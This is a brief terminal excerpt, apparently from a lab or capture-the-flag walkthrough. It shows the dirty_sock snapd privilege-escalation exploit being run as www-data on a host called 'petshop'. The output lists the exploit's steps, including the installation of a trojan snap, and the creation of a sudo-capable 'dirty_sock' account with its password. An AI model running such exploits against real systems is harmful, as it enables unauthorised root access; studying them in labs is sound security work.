 python3 46362.py
python3 46362.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/vsbvjraxna;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
www-data@petshop:/tmp$